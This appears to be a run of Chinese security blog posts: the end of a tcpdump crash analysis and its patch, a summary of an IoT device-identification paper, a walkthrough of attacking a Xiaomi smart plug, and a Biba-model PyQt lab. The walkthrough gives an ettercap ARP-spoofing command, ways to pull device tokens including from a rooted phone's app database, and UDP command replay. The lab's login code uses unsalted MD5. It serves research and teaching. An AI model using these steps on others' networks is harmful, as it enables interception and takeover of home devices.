这是我们可以根据call的信息,计算出调用的函数名
其中(*print_info->p.ndo_printer)(print_info->ndo,h,sp)指向ieee802_15_4_if_print
1 | 25.u_int |
传入的第二个值是struct pcap_pkthdr *h结构体,函数使用的参数caplen就是结构体中的caplen,不难看出,caplen进行一些加减操作后,没有判断正负,直接丢给了下一个函数使用。
直接跟进函数,看看最后赋值情况
从源码和调试信息可以看到libpcap在处理不正常包时不严谨,导致包的头长度hdrlen竟然大于捕获包长度caplen,并且在处理时又没有相关的判断。hdrlen和caplen都是非负整数,导致caplen==0xfffffff3过长。
继续跟进hex_and_asciii_print(ndo_default_print)
1 | 1.void |
但数据包数据没有这么长,导致了crash。
内存分析
仔细分析之后发现,通过len判断的这个长度并没有进行控制,如果是自己构造的一个超长len的数据包,则会连续读取到不可估计的值。
通过查看epx的值来看一下这个内存到底开辟到什么位置1
2
3
41.gdb-peda$ x/10000000x 0x81e33bd
2.0x8203fdd: 0x00000000 0x00000000 0x00000000 0x00000000
3.0x8203fed: 0x00000000 0x00000000 0x00000000 0x00000000
4.0x8203ffd: Cannot access memory at address 0x8204000
可以看到,到达0x 8204000附近的时候,就是无法读取的无效地址了,那么初始值为0x 81e33bd,用两个值相减。0x 8204000-0x 81e33bd = 0x 20c40,因为ebx+ebp*2+0x1一次读取两个字节,那么循环计数器就要除以2,最后结果为0x 10620。
来看一下到达拒绝服务位置读取的长度:EBX: 0x81e33bd –> 0x0;EBP: 0x10621;
EBP刚好为10621。正是不可读取内存空间的地址,因此造成拒绝服务。
漏洞总结
总结一下整个漏洞触发过程,首先tcpdump会读取恶意构造的pcap包,在构造pcap包的时候,设置一个超长的数据包长度,tcpdump会根据len的长度去读取保存在内存空间数据包的内容,当引用到不可读取内存位置时,会由于引用不可读指针,造成拒绝服务漏洞。
漏洞修补
Libpcap依然是apt安装的默认版本,tcpdump使用4.7 .0-bp版本
在hex_and_ascii_print_with_offset中增加对caplength的判断1
2
3
4
5
6
7
8
91.caplength = (ndo->ndo_snapend >= cp) ? ndo->ndo_snapend - cp : 0;
2.if (length > caplength)
3. length = caplength;
4.nshorts = length / sizeof(u_short);
5.i = 0;
6.hsp = hexstuff; asp = asciistuff;
7.while (--nshorts >= 0) {
8. ...
9.}
可以看到执行完caplength = (ndo->ndo_snapend >= cp) ? ndo->ndo_snapend - cp : 0;,caplength为0,继续执行,可以推出length同样为0,到这里已经不会发生错误了。
参考
]]>下载:
原文pdf
中文slides
论文解读
概要:
- 物联网(IoT)设备的快速增长的格局为其管理和安全性带来了重大的技术挑战,因为这些物联网设备来自不同的设备类型,供应商和产品模型。
- 物联网设备的发现是表征,监控和保护这些设备的先决条件。然而,手动设备注释阻碍了大规模发现,并且基于机器学习的设备分类需要具有标签的大型训练数据。因此,大规模的自动设备发现和注释仍然是物联网中的一个悬而未决的问题。
- 这篇文章提出了一种基于采集规则的引擎(ARE),它可以自动生成用于在没有任何训练数据的情况下发现和注释物联网设备的规则。ARE通过利用来自物联网设备的应用层响应数据和相关网站中的产品描述来构建设备规则,以进行设备注释。我们将事务定义为对产品描述的唯一响应之间的映射。
- 为了收集交易集,ARE提取响应数据中的相关术语作为抓取网站的搜索查询。ARE使用关联算法以(类型,供应商和产品)的形式生成物联网设备注释的规则。我们进行实验和三个应用程序来验证ARE的有效性。
背景与动机:
- 物联网蓬勃发展,造就了物联网设备的广泛应用,它不仅种类繁多,包括摄像头、打印机、路由器、电视盒子、工控系统、医疗设备等,而且数量庞大,据统计,每天就会新增5500000台物联网设备。
- 但是由于设备脆弱、缺乏管理和配置不当,物联网设备相比传统计算机要更不安全,比如之前爆发的Mirai僵尸网络,给美国造成了重大的损失。因此,为了更主动地保护IOT设备,提前发现、登记和注释物联网设备成为先决条件。
- 设备注释的内容通常为“设备类型(e.g.,routers) + 供应商(e.g.,CISCO) + 产品型号(e.g.,TV-IP302P)”,传统生成设备注释的方法有基于指纹的,也有使用标志获取的,前者对数据集和大量设备模型的要求很高,而后者需要专业知识的人工方式,因此不可能用于大规模注释而且很难去维护更新。

所以,作者希望提出一种减少对数据集和人工依赖的注释方式。本文的方法主要基于两个事实,第一个Figure 1是制造商通常会将相关信息硬编码到IOT设备,第二个Figure 2是有许多网站(如产品测评)会描述设备产品。从第一个事实,我们可以从应用层数据包获取关键词,然后根据这些关键词依据第二个事实进行网页爬虫,以获取网页上的相关描述,然后对这些描述进行自然语言处理和数据挖掘,从而建立起基于规则的映射。
核心工作—Rule Miner:

Rule Miner由三个部分构成,Transaction set是一对由应用层数据和相关网页组成的文本单元,它生成了一种规则: ,其中A是从应用层数据包中提取的一些特征,B是从相关网页抓取的设备描述;Device entity recognition结合了基于语料库的NER和基于规则的NER(命名实体识别),前者解决了设备类型和供应商名,后者使用正则表达式识别出产品型号。但是由于一个不相干的网页也可能包含设备类型的关键词(如switch),以及一个短语可能因为满足正则表达式而被认为是型号所以表现并不好,但好在实体与实体之间具有很高的依赖性,这三个元素常常一起出现。数据挖掘算法Apriori algorithm用于从Transaction中学习“关系”。
完整架构和应用

完整的ARE除了核心Rule Miner之外,还有Transaction Collection用于收集响应数据和网络爬虫,Rule Library用于存储生成的规则,Planner用于更新规则。
作者主要将ARE应用于三个方面,一是互联网范围的设备测量统计,二是对受损设备进行检测,三是对易受攻击的设备进行分析。
之后对ARE的效果与Nmap进行比较和评估,从产生规则的数量、规则的准确率和覆盖率、动态学习规则的能力以及时间代价,ARE都要优于Nmap。
工作总结:
- 提出ARE的框架:不需要数据集和人工干预,自动生成用于IOT设备识别的规则。
- 实现了ARE的原型并评估了它的效果:ARE在一周内生成了大量的规则,而且IOT设备识别的细粒度超过现有工具。
- 应用于三个场景中,主要发现有:大量IOT设备在互联网中可以抵达;成千上万的IOT设备易受攻击且暴露给了公众。
中间人攻击—流量分析
使用Nmap分析局域网内设备,得到智能设备的IP

小米智能插座:192.168.31.197 网关:192.168.31.147(控制它的手机ip)
ettercap嗅探智能设备和网关之间的流量
sudo ettercap -i ens33 -T -q -M ARP:remote /192.168.31.197// /192.168.31.147//
wireshark抓包分析

从图中可以看出,设备的命令控制包为UDP传输,既然是UDP协议传输,那么是否可以通过命令包重放攻击来对设备进行控制?
了解到在homeassistant中可实现对小米设备的集成,并在其中对设备进行管理和操作。Homeassistant,主要以Python语言开发,既然它能操控小米设备,那它底层肯定有相关的函数调用库。
为了可以消除对专有软件(米家app)的依赖,并能控制自己的设备,所以出现了MiIo。设备和米家app在同一局域网下使用的加密专有网络协议我们称之为MiIo协议。
Miio库支持的设备有:
小米IOT控制流程
在同一局域网中,小米设备可以使用专有的加密UDP网络协议进行通信控制。在网络可达的前提下,向小米设备发送hello bytes就可以获得含有token的结构体数据。之后,构造相应的结构体,并且以同样的方式发送给设备即可完成控制。具体流程如下:
设备Token的获取方式
小米设备的token获取有三种途径:miio获取、从米家app获取、从数据库获取
miio获取
在ubuntu下,先安装miio,然后发现设备:
npminstall -g miio
miiodiscover
但是很可惜,很多设备隐藏了token,使用该方法可能无法获取到token或获取到的token不正确。
米家app获取
这种方法需要的mijia app版本较老,且只对部分设备有效。
从数据库获取token
这种方法仅在Mi Home 5.0.19之前的版本可用。
该方法是读取手机中米家的app中的数据记录来获取设备的token,具体步骤如下:
- 准备一部获取root权限的安卓手机
- 安装米家app并登录账号
- 进入/data/data/com.xiaomi.smarthome/databases/
- 拷贝db,下载到电脑
- 前往网站,上传db,点击提交,即可获得token。
- 8894c73cbd5c7224fb4b8a39e360c255

脚本控制IOT设备
首先随意发送hellobytes获得时间和设备ID,token我们自己设置;然后构造发送的数据结构msg,cmd中的method包括:set_power(控制开关)、get_prop(获取状态),控制的params是[‘on’]/ [‘off’],获取状态的params是[‘power’, ‘temperature’]
如果获得了token,就能对小米的设备进行操作,如图下面是返回的信息。
总结
从目前的智能家居市场来看,用户不会只使用单个智能设备厂商的设备,所以对于厂商来说,通过开放接口给用户一些局域网的控制“自由”,实现不同厂商设备的联动是一个不错的选择。
从另外一个角度,本文中体现的安全问题我们也不容忽视。如果在局域网中不经过认证就能获取物联网设备的访问凭证,并进而进行控制,无形中给入侵者留了一扇门。例如,攻击者可经过扫描互联网发现家庭路由器,并利用弱口令或设备漏洞获得路由器的shell权限,接下来就可按照文中步骤就可以获得设备token进而控制。好在小米已经在最新的miio版本中修复了这一漏洞,大大提高了攻击者获取token的难度。
实验目的:
- 查阅资料,了解biba安全模型的相关知识
- 通过编程实现基于biba模型的完整性访问控制,进一步掌握biba模型的规则
- 使用python语言实现,熟练pyqt的图形界面设计方法
实验环境:
- 操作系统:Windows10
- 工具版本:python3.7,pyqt5
实验原理:
什么是安全模型
- 系统的元素
具有行为能力的主体
不具有行为能力的客体 - 系统的操作行为
可以执行的命令:读、写、执行
- 对系统行为的约束方式
对行为的控制策略
- 模型从抽象层次规定了系统行为和约束行为的方式
- 模型往往用状态来表示
系统行为所依赖的环境
行为对系统产生的效果biba完整性模型:
- 完整性威胁问题
完整性的威胁就是一个子系统在初始时刻认为不正常的修改行为;
来源:内部&外部;
类型:直接&间接
- 完整性威胁问题
| 外部的直接 | 外部的间接 | 内部的直接 | 内部的间接 |
|---|---|---|---|
| 外部系统恶意地篡改另一个系统的数据或程序 | 一个外部系统插入恶意的子程序 | 修改自己的代码 | 修改自己的指针 |
- biba模型的完整性定义
完整性级别高的实体对完整性低的实体具有完全的支配性,反之如果一个实体对另一个实体具有完全的控制权,说明前者完整性级别更高,这里的实体既可以是主体也可以是客体。
完整性级别和可信度有密切的关系,完整级别越高,意味着可信度越高。 - biba模型的规则
- 对于写和执行操作,有如下规则:
写规则控制
当且仅当主体S的完整性级别大于或等于客体O的完整性级别时,主体S可以写客体O,一般称之为上写。
执行操作控制
当且仅当主体S2的完整性级别高于或等于S1,主体S1可以执行主体S2。 - 关于读操作,有不同的控制策略:
低水标模型
任意主体可以读任意完整性级别的客体,但是如果主体读完整性级别比自己低的客体时,主体的完整性级别将为客体完整性级别,否则,主体的完整性级别保持不变。
环模型
不管完整性级别如何,任何主体都可以读任何客体
严格完整性模型
这个模型对读操作是根据主客体的完整性级别严格控制的,即只有完整性级别低或相等的主体才可以读完整性级别高的客体,称为下读
一般都是指毕巴严格完整性模型,总结来说是上写、下读
实验内容:
用户登录实现
核对用户输入的账户密码与存储的是否匹配

- 从用户输入框获取账户和密码
- 检查输入信息是否合法(为空)
- 从password.txt中获取,并保存在列表listFromLine中
- 检查输入的账户是否存在
- 若存在,检查对应的密码是否正确
若正确,判断是管理员还是普通用户,并跳转相应的界面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44def checkPass(self):
nameIn = self.lineEdit.text()
passwdIn = self.lineEdit_2.text()
md5 = hashlib.md5()
md5.update(passwdIn.encode("utf-8"))
passwdIn = md5.hexdigest()
if (nameIn == '') or (passwdIn == ''):
QMessageBox.warning(self,
"警告",
"账号和密码不能为空",
QMessageBox.Yes)
self.lineEdit.setFocus()
print(nameIn, passwdIn)
fr = open('./etc/passwd.txt')
arrayofLines = fr.readlines()
numberofLines = len(arrayofLines)
for line in arrayofLines:
line = line.strip()
listFromLine = line.split(':')
name = listFromLine[0]
if name == nameIn:
numberofLines = -1
passwd = listFromLine[1]
if passwd == passwdIn:
group = listFromLine[2]
print("\n登录成功!\n")
if name == 'root':
print('root登录')
rootUI.show()
MainWindow.close()
else:
urName = nameIn
mainUI.lineEdit.setText(urName)
mainUI.lineEdit_2.setText(group)
mainUI.show()
MainWindow.close()
else:
QMessageBox.warning(self,
"警告",
"密码错误!",
QMessageBox.Yes)
self.lineEdit.setFocus()
fr.close()
return 0
管理员功能实现
管理员可以对用户进行增、删、查的操作

增加用户的实现
- 获取管理员输入的用户名、密码和用户等级
- 将明文密码转换为md5值
- 判断输入的账户是否已经存在以及是否为空
- 如果没有问题,将其存入passwd.txt的末尾
1 | def adduser(self): |
查询已有用户的实现
从passwd.txt中逐行读出

1 | def readuser(self): |
删除用户的实现
从passwd.txt中逐行读出用户名,并与待删除用户比较,如果相同,则删除该行
1 | def rmuser(self): |
普通用户功能实现
普通用户可以完成对合法权限文件的读取、增加内容(上写下读)以及创建文件的操作

读取文件内容
双击文件名
获取选中文件和当前用户的完整性级别
如果用户的级别低于文件,则读取文件内容
1 | def readfile(self): |
增加文件内容
双击文件名
获取选中文件和当前用户的完整性级别
如果用户的级别高于文件,则写入文件内容
1 | def writefile(self): |
创建文件
获取当前用户名和输入的文件名
在当前路径下创建名为用户名的文件
并对新创建的文件与用户等级建立字典,新文件路径为key,用户等级为value
这个字典方便读写时判断等级高低
1 | def touchfile(self): |
]]>